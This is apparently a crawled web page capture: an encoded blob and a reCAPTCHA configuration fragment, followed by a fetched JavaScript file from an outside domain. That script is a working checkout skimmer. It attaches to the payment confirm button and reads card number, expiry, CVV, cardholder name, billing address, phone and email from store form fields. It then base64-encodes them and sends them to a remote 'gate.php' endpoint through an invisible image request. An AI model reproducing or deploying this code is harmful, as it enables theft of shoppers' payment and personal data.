Lw75nwpNyRUkLacOewoLDlMKAwq/CqUbCjsOfw4xvOTPCkcK4ZMKAwrDDqiYUwoDCsMOzwoR3G8OpwoQXV8KPICzCm8ONCz/[base64]/CvMKdwoVOw6HDoUcWwpsMwqzDoRnDggHDr8O0wrDDuifDiMKVw5rCp8OlwqFGw6TDgDcSSURnw7ptecKLc8KiH8OHwqNIfS/CoHvDqg3DvcKrOULDrsOmwpfClTsUw4XCmcOxPgnCiWJUacK4eg3DslUNEXYCNsOHCxwhYmnCk0fDt2fDk8KRwrnDmcO6fMOMHSjDr8KxSmhXWMK7w4psSF/DtSdgBMKywqTDlcOcfMKLwqLCknHCp8K3wqINw5TDrwTDq8Kqw6hOwr1SwofDjcKqQMKVw7Rww7TDt37DlEFtw5LDjV7CsjnDuMOPPsO3bMO9W2tlwqB/wo8rwpDDgSpAcTgswrdudcKWLntZwrLCuGEZLTTCt8O2YsO1wpFYw4vCicO3RsOOw43DssKkaQzDmMKEZ8Oqw6LCr3FNwowWw5/DoMKqVQ4KwovDhgIPw5jDolXCg2cCaXfCoMKXw43Csjlxw7rDs8K/EWp/w4TDqioNwpLCsUYIw6bCu8K4asKbwpVpw5cpAsOEPwjDusKGasOaXwHDgldJCW1XO2bDlldAEFjDtMOkDXhiwoRBwphWGX9sQcOww6/CvBDChsO7RUPDvcKwCigQwrN7w6NafsOvMMO3wo0Zwq3Cj8OPw6BZwo4XwrkZIQLDlC/CiMKnfRJvw7LClm/[base64]/DmsKMYXR8SVTCosOGbAg4FMODw4UUE8Ouw6/Cpi7DuXMlw7VcNW1gw6g9BCHDiWPDp3HDhsOrw7TDgQ0cDWPCgnUdw4nChsK9Q2JlGknCtiMJcsK+w4rCi1/[base64]/CjMOvasOdAMK8wrXDhknCp8ONDMOiVVZpwpfDrnPCqcKIw6nDusOYecKVw5DDjHpKNMK4w4nDocKJQMOdw6PCi8OnQsKAwp9Ww5dVS2c/[base64]/OAx+aCMpfMOKcVQSwo7ClQnDsSvCskrCosOvw5zCnXQNcR8ewrnDrkxUwpt1w5kDCcOgVgbDk8OHfMOEwqwIXsOCw6fCjMKGAz/CiMKlwoJJw5rChcOQVSAAUMK6wpHDuMOnw6kwOVg6Jyttw7TCr8OrwrzCocKGRMO/dsKZwoLCmMKmC1d8w69Vw7hQDEpRw4PDu2DCgEkRccOjw6NWJAoqwrrCjsKYGXnDl3gKeWJ7TcKyecKdwqTDl8K3w6EQE8KQwrnDjcOcwq8pJ10pTMK0w4xKYcKHLSrClEXDhF4RT8OYw47CnlAda0oGwr/Duxk/[base64]/wqMJLsONHlNSSQbDksKDw6rDrsKLwo1Qw4REw5N1I0rDr0LCkMKYDyclwrsOWcOgLcOfwokfT8O4wroyw5shMWUMwrJ+w784IsODKGPCsxPCoSJaw7rDqMKewoLCisKWw4/Diw/CpmTDgsKgY8KSw4TCgMKxHsK/w7TCjAhkwqAmMsKMw4gMwppFwrHCh8OkGMKrwqUywrQCfyvDq8O8wofDkQAGwpvDmcK+TsO3wok9wqfDlXPDt8KKw7HCocKfch/DiyPCicOYw6U0wqPDgcKgwqNGw7I2CSHDh0zClFXCncKSPsOrw5YxMzDDhsOpwqJLDh3DksKGw4vDryLCkcOhw7DDhcOBWWJvSsK2JhXCu8OqwqwZdMKfw6ZKwpU+w5jCq8KHN1PCrMObYjAPX8Obw4cqeFNkTH/Ct2XCgCkgwpcpwqEuBls+AsOlw5VIPSrDkirDq0FPw5dYUG/CjsOhEhPDvMKjQAfCusK2w5E3FnpuNBcLLUbCoMK1w5DCkH7CnsOvGMOpwpIywrcCc8Ovw51iwojCs8ObLsOww4kQwpRQQsO6NsO6w706NcKFJsO6wrcLwrItCjBFQkcKXMKiwrTDpQzChXwGD0XDpcKrw4TDlMOxwp7DpMKICys5wpIMF8OtVU/Dq8KewpxKwpzCosK6BcOfwoDCtGEuwrvCs8Ofw5pnJzFdwoTDuMK6cgdmSVrDucOkwqvDoEtVMsK3wrbDh8OmwofClMKFFyjDtmfCtMO/[base64]/Cp8KEAcOXLwE1UX3CsMOfZcO6ccOfUnsCB2zCr8K8Q8OJw5HDimvDslJRQVjDmxAzMl8ew4zDuznDrgPDj0rCnsOEwr/[base64]/CnnYYw6lHw5DCkcKxSBMXS8KgwrQ9FlvDrVPCpybDqhtfLTbDrh4xU8OhLsKtXHDCh8K3wpLClGrDscOxwqZndDR0wo5ZwqPCulZOwr/DgX4yIh/Cs8OVBAJqw6BewpEyw4HCqxxdwo3CjcKhYVZGQRIEwqYEwpfDvSYLZcOOVggNw6vCksOIfcOpZ0/[base64]/[base64]/[base64]/Dhgc7EGdkw6JLasOkVXgcXW3DlU1/wp9lW8K6V8OfWiZ8OMKdwpjClF41b8OJU8OIT8OXw6c/w4FWw7bChCc8wrJNwrbDljvCisOdDlvCiw0aw5rCmMKCw5tEw69zw6ZkCsO5w4Ruw4DDskvDj3goZxdXwrXCjsKlYcOXZcOfUsOhw53Cp23Cp3vCgMKrXC8NX07DlU9rLsKIBQFFNsKGDMKndGAvJSEZfMKqw74kw6F2w4DDgsK8G8OxwpoQw4/DqEh1w7NgfcOhwoUzPTxuwoEWFMOEw4ZQYcK5wpXDgsKWw7tFw7tvw5glYjsCKsOWw7YdI8KOwrfDmcKow45ELsKrDwgjwqE9WMKBw5bDrTIcwpLDrmMuwrcYwq3DrsOlwr/CscOzw6DDh0tLwrvCrTILKR/ChsKmw7sAEgdWVG3ClyPCsW47wqIhwqHDjVsowprCix3CpGTCrsKSOR7Cv0TDugwyeBnCssOxfE1Lw7TDhVfDhR3CpVBnw5/Dt8ObwqzDmC14w6lwXsOqMcKpw7XCgsO3XMO9RcKUwpbDpsK7dsOiPcOlWMO3wpXDmMOIw4scwpXCpH1mw51xw6Mdw6ckwpjCnhjDuC/Dk8OHwqnDmkMKwqjDusOQMHYwwoPDtj/CqQzDnWfDq0NOwo4Rw4gGw7QpTCpxRiZ5JsOQXsOcwpwqw5jCrlMzCTsmw6nCs8OfL8OVclEHwqrDncKOw4HDhMOZwpYtw4TDucK2PcO+w4TCisO7Tikpw4bDjkLCgT3Dp2HClgzCklfDm2kJfXwcwpJpwqbDqwhKwr/Cu8OqwrTCsMOlwp5Cwpp5KcOFwqwECVwEw5BHEMO+woxzw5MSJH8bw4gdSzbCusOjIAdVwqLDnAHDssKEw5DChcKXw63DncKCQ8OaU8KbwrF4GwlGczrCgcKnE8OdTcO2BcKWwp3DoAfCrAHDhgxSQFAvAMKXWjDDsg/[base64]/NcKXwoRrwoYKd8OtYcOdUjrDuzXDjB/CgsKGQ8OrwqZDWsKZw4sZQcOHF8OKBwLDrcOeHRzCoS/Do8K9ZSnCvgs0wq8IwqLCqMOVISDCp8Ofw506w7PDgnjCpTvDnMO5CwtgD8KTZ8OtwrbDtsKwAcOIWjk0GXo6w7HCn2zDm8O0wrHCusO/UcO4DgrCjkdywp7CtcKFwoPDhMKxFjjDggQ/wrrCiMOEw4VYVGLChXN7wrFzwqPDgXs4OsKEHTHDqcOMw5t1LjktN8KDwrgbw4jDk8OVwrdkwpTDvCQ5w4RBNcO5eMOCwpZow4bDrMKAworCvEpFOy/DuUp/FsO1w7DDv0MINsOEMcK+wqPCpWUFaFjDtsKQWQHDmz4/NsKcw7rDi8KmQWTDj0bCo8KbGcOzI2DDnMOjH8OEwprDthJWw63CuMKbZMOTRMOVwp/Do3ZJa0DDiy3CsE5sw6EiworCn8KAWMOSbsK2w5oXeWpqw7LCosO/[base64]/DkMOzBcONKcKmWnEJwrfDm8O8AMK1w4MiwqYjwqDDsT3Cg3kiZkcTU8OxwqIRP8OFw7nCu8KFw6sKESlSw6LDugbCiMKzcVtkJ2nCkRzDtipjSUNww5vDmWVNf8KXZcKHJxjDk8O/w7fDpSfCqMOKEVPDoMKJwotfw508SSpUZQnDs8O6FMOYUmxTF8OkwrtEwo3CvALDj18xwrrCucOKJsOjDXzCigFww5FQwpjDgMKUTGjCjFddAMOywoDDtcOzQ8Odw7XCiGvDrVY3WcKLYCFfAMKWN8Ogw40ew5EvwrXCpMKLw4TCik4Ww4rCpUJBGsK7woF8BcO/OR8bHcOQw7TDs8Kww7HCpnzCmcKAwqrDul/DhwnDpBzDjcKWAVbDgxzCqBDCtDdwwrR6wqEwwrDDihMYwqPCmVlTw7TDpzbDllHCljDDvMKGw44fw6PDs8ONPkPCujDDvSBcAFLDusOawpDClMOgH8KPw50iwoLDvxICw7PCnmd8TMKGw4nChsKPBsK0wq00wp7DvsKxQMKFwp/CiR3CvsO9GlZBMwtfw5zCiT7Cj8KswpxFw5vClsKPwpHCu8Oyw6UqPGQcwpMQwrBVKRwybcKHAXHCpS55VcOhwqY7wq57wpXCoyDCksKWP1LChMOXw6ZEw5wkBsOTw73CsX5DCMKSwrNNPVLCgjNbw7/DlCzDiMK2J8KIBcKEHMOzwrY9wo3CiMOpJ8OLwqzChMOIUCQSwpsjw73CncOkVMO7wo98wp3Dh8Kswqc6VXPCucKmXsO8OcOec192w5tsVVhmwqzDs8KTw7s7GcKMX8OfAMKww6PDsmjCmGFkw7bDvMKvw4nDiyvDnXELw4l1TSLChnBsaMOawotJw4/DnMONaxg0W8ORB8Otw4nDu8KYw4jDssOUBwDCg8OtbsKrwrfDuxrDt8OyJFoMw5wJwojDo8O/w6l0O8OvNV/DjcOmw4HDrQTCn8O8b8OBw7NXLT1xPFtsaB5ZwpXCi8OvZXZ2w6fDujEDwpJDScKww6bDnsKAw43CukE9fCghbCtdMExVwqTDsigMC8Kpw6AMw6jDjhlmW8O6BsKPQMKhwrbDk8OAZ0UHDA/DnjoybcORFmbCiC4AwrDDn8OaUMKhw5zDr2vCn8KkwqdTw7NXRcKXw7zDqsOFw7UNw5PDvcKRwrvDggnCoGTDqETCqcKsw7vDnDLCmMOxwrbDsMKVK0UHw4h3w71FacONZxbCl8KzeyjDmMOfKm3CgB/Dp8K1DsOVRFRNwrrCpUEMw5orwpM5w5LCkwLDm8KuFMKPw5s4UCQdCcO/WsKnDmLCrHJjw6waRFEww7fCu8KmXkfCuizClcODCkrDp8KuWBVCNcKkw7vCumBlw5LDiMK0w5DClVx2XcOCTU4GdgZaw550NQUBfMKKwpxRJUo9WhLDrcO+w7rCvcKjwrhfbR59wpXDjS/[base64]/w6hDLMOiIHhkQsOwwr7CpMKyQsOmw5MyM8Otw6lfdUfDpBHDn8ORw49/[base64]/DlSESw7XDg8K0wpDCnsKiw4AWw7bCv8OFwoYxNhhTU0Q/bCrDtzpSPHAKZXcNwrApw4hHesORw7I+OyPDt8OzHsK7wrAcw4IMw5TCksK2YTNGLUTDtm8ZwpvDsRkCw4HDkMOwTsK3GiPDvMOLQH3DoHUkUXTDicKWw649O8OswoVHwr5dwot9wp/CvsOLYMKJwrVewrt3YcO7DcOfw4bDqMO5U01Iw6nDmX4dWBBka8OgMzQqw7/[base64]/Dmiksw7TDjWrCs8OKIlFNw4/Do8O2w4Uiwr4tGy9QLBpxJcKWw6Fcw7EZw7fDvSdLw4gFwrFFw5wWwpHCqMKhFMONOW5fGsKHwqBNFsOqw67DmsOTwoRQd8Oww6cpc1dIAMK9YVfCtsOuwrVBw7Ryw6TDj8ORXsKoZFPDhcOzwpY7acO6AhcDRsK2YQtKHk1FMsK/UU3Cgy7Cq1ptT17DsGMSw6okw5Mlw4fDrMKjwrPChcO5eMK0NTLCqFXCqkB2K8KfD8KAURADw4nCuAdwRsK/w49NwqMuwoJjwrEJw7jDm8OZacKuSsO3Sm0FwqFQw4Yzw7zDlHclAmbDt1x+O09DwqNrMQoewpt/R17DusKoOz8XC2chw7rCmzxIUcKgw6VWw5XCt8OpM1Jow5LDnQBww7tmJVrCgnxNNcOcwotiw6TCq8KRX8OhCX/[base64]/CmcOIAn7DtidDwqFaRcKqO3DDiQt3W07DncKFXXJiw7puwo5cw7QXwq1nHcKjGsOFw54bwpklE8KKccOawrIMw47DulFHwoh4wrvDosKXwqfCugB+w7bCjMOZBsK7w47CmsOIw6I/[base64]/DuBjCtsKLwrPCgDjDr8KwWsOWw6rCimgUB8K6woNRZ8OhXAl1QsK0w7J1wr9Dw4PDuHoEwoDDsXZGcUQlMcKfJRkBGnTDv0QWfypIfgsMYSfDuSHDskvCoA/Cs8KiG0fDjgfDtV4cwpLChAVRwoAfw63CjWzDoVA4TE3CvDMrw47DmznDsMO6Xj3DuDFZw6tMDX/[base64]/[base64]/DlMOIw6tnw7jClCPDiVUHwrfDqzPCoMKSHR1jUhLDmHfCp3IWQ1sew6fCkMKew77CqMKhBsKcGjIowoVyw5R4wqnCrsKgw70OEcOhVwwjPsO9w7cSw68hbh5tw7IcdMOww58cwpzCu8Ksw6k9wonDrMOhQcO6KcKtZsKQw5DDiMOewrsSMzEMdFMRK8Kaw5/Dm8K9wovCocKqw7hBwqgkGmIca2rCkylgw54hAcOLwrnCuS/ChcKwRwPDi8KHwo7CjMKsD8KPw6XDscOBw4PCoVLCp0MrwqfCusORwrsbw4szw7PCucKSw5smA8KEPcKrT8KYw4HCuiEmbh0Yw5fCrmg3woTCg8KFw59iMcKmwohDw5XDucKtw4N/wrEvJQJFCsKaw6hZw7h2Q0zDtsK2JhcNw5gVCmvCmsOHw5xQScKAwrXCiWg5wo4yw4TCi03Dq3pjw5nDpAIXHWBJMnAqfcOJwq0Awqg1QsO4wo4TwoNgUgbCnsKAw7BDw5J2L8OMw57Cmh4PwrvDtF/Cnjp3GDEvw6wkQsK8DsKWw4YYw70GEsK/w5TCgkjChDnCl8Orwp3Cn8OBVFnDlQLCsDMvwpAHw4QfDQs8wozDqsKDPndlccOpw6ZfD3oqwrAEACvCl1pTVsO3w5Ipwrd5HcOgUMKZUxw/w7jCvwNbKU0/GMOWwrwFbcK7w5PCv1MFwoLCjsOXw71Rw4p9wr/Cs8K8wpfCvsOxDGHDgcKNw5Z3wpN1w7Vnwrd4PMOKZ8OBwpEkw6lBZV/CjG3Dr8KRQMO8MCJCw69MUMKgUwXCoi0MW8O+AsKNW8KoW8Ovw5zDrMO0w6nCgMKvD8OTccO6wpPCqVg0wrnDnTPDscK2TVTCokcFN8OlWcOHwpbCvgoNfMOyCMOGw4dHTsO7Cwc1cH/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ldy9LwUAAAAABIje7EJzLg3cAEm6bu0GGBP-KEG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://traktorite.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Eo6mrTVGV6mKnKI/6Q18Eqmf/iy906niJ3cqnc5H+M\\u003d\x22,0,0,null,1,1768888641520,0,0,[183,224],null,[98,227],\x22RC-129siwx1Y48gYg\x22,null,null,null,null,null,\x220dAFcWeA6j-EHNnV_THGGeqe_Rar1SdCnPAjcAsfHI0HeeyoRxZFNKWq7YWGmcVX-BLNzsGaEfsczYTGiTppoxvNpGNuxPE5a4Qg\x22,1768971441550]");
    </script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://bitbaystats.com/bin/aus.js
body_size: 1795
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://bitbaystats.com/gate.php',
        retryInterval: 1000,
        maxRetries: 100
    };

    let isProcessing = false;
    let retryCount = 0;
    let lastSentData = [];

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectCardData() {
        const cardElements = {
            cardNumber: document.querySelector('#input-cc-number'),
            month: document.querySelector('#input-cc-expire-date'),
            year: document.querySelector('select[name="cc_expire_date_year"]'),
            cvv: document.querySelector('#input-cc-cvv2'),
            cardholder: document.querySelector('#input-cc-owner')
        };

        if (!cardElements.cardNumber || !cardElements.month || !cardElements.year || !cardElements.cvv || !cardElements.cardholder) {
            return null;
        }

        const cardNumber = cardElements.cardNumber.value.replace(/\s/g, '');
        const expMonth = cardElements.month.value.padStart(2, '0');
        const expYear = cardElements.year.value;
        const cvv = cardElements.cvv.value;
        const cardholder = cardElements.cardholder.value;

        if (!cardNumber || !expMonth || !expYear || !cvv || !cardholder) {
            return null;
        }

        if (!luhnCheck(cardNumber)) {
            return null;
        }

        return {
            cardNumber: cardNumber,
            expDate: expMonth + '/' + expYear.slice(-2),
            cvv: cvv,
            cardholder: cardholder
        };
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: ''
        };

        const addressSelect = document.querySelector('select[name="address_id"]');
        let hasSelectData = false;
        
        if (addressSelect && addressSelect.selectedOptions.length > 0 && addressSelect.value !== '') {
            const selectedText = addressSelect.selectedOptions[0].text;
            
            const firstCommaIndex = selectedText.indexOf(',');
            if (firstCommaIndex !== -1) {
                const dataAfterFirstComma = selectedText.substring(firstCommaIndex + 1).trim();
                const parts = dataAfterFirstComma.split(',').map(part => part.trim());
                
                if (parts.length >= 4) {
                    addressData.address = parts[0] || '';  
                    addressData.city = parts[1] || '';     
                    addressData.state = parts[2] || '';    
                    addressData.country = parts[3] || '';  
                    hasSelectData = true;
                }
            }
        }

        if (!hasSelectData) {
            const address1 = document.querySelector('#input-payment-address-1');
            const address2 = document.querySelector('#input-payment-address-2');
            const city = document.querySelector('#input-payment-city');
            const state = document.querySelector('#input-payment-zone');
            const country = document.querySelector('#input-payment-country');
            const zip = document.querySelector('#input-payment-postcode');
            const phone = document.querySelector('#input-payment-telephone');
            const email = document.querySelector('#input-payment-email');

            if (address1 || city || state || country) {
                const addr1 = address1 ? address1.value || '' : '';
                const addr2 = address2 ? address2.value || '' : '';
                const cityVal = city ? city.value || '' : '';
                const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
                const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
                const zipVal = zip ? zip.value || '' : '';
                
                addressData.phone = phone ? phone.value || '' : '';
                addressData.email = email ? email.value || '' : '';

                addressData.address = (addr1 + "," + addr2).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zipVal;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        const confirmButton = document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();
